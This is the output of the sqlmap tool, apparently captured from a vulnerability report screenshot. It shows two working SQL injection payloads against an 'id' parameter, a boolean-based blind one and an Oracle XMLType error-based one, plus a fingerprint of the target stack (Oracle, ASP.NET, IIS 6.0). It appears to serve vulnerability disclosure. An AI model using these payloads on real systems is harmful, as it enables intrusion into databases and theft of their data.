 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4182' AND 7398=7398 AND 'AIzv'='AIzv
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=4182' AND 3424=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(118)||CHR(120)
)||CHR(106)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'NhQo'='NhQo
---
[22:31:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:31:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org